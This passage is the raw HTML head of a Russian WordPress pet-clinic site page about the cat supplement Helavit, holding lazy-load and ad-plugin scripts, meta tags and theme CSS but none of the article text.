

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretel-cafe-gostinaya.ru/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html
body_size: 399876
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Хелавит для кошек: инструкция и показания к применению, отзывы, цена</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="✅✅✅ Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена ➤➤➤" />
	<link rel="canonical" href="//gretel-cafe-gostinaya.ru/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" />
	<meta property="og:description" content="✅✅✅ Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена ➤➤➤" />
	<meta property="og:url" content="https://gretel-cafe-gostinaya.ru/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html" />
	<meta property="og:site_name" content="Пушистая клиника" />
	<meta property="article:published_time" content="2021-08-03T00:00:00+00:00" />
	<meta property="og:image" content="https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/a/9aafb782ca690d999fa510d31ffb7086.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />


<link rel='stylesheet' id='fotorama.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gretel-cafe-gostinaya.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/a/a/9aafb782ca690d999fa510d31ffb7086.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/serdechki-hearts-fon-zelenyy.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gretel-cafe-gostinaya.ru\/ip.html","get_ip":"https:\/\/gretel-cafe-gostinaya.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

